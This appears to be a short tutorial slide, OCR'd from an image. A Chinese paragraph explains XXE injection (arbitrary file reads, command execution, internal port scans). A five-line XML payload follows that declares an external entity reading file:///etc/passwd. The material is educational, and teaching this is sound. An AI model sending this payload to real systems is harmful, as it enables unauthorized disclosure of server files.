 What is XXE?
当XML允许引用外部实体时，通过构造恶意内容，可
导致读取任意文件、执行系统命令、探测内网端口、
攻击内网网站等危害。
1 <?xml version="1.0"?>
2 <!DOCTYPE clay [
3 <!ENTITY test SYSTEM "file:///etc/passwd">
4 ]>
5 <root>&test;</root>